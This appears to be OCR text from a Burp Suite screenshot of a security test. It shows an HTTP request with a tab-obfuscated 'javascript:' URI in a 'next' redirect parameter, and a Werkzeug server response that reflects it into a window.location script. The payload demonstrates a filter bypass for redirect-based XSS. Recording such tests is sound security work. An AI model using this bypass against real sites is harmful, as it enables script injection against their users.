 Request
Pretty Raw Hex Hackvertor \n
1 GET /?next=j%09avascript: HTTP/1.1
2 Host: whp-socially
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.0
3 Date: Thu, 24 Nov 2022 13:01:35 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 61
6 Connection: close
7
8 <script>
9 window.location.href = "j avascript:";
10 </script>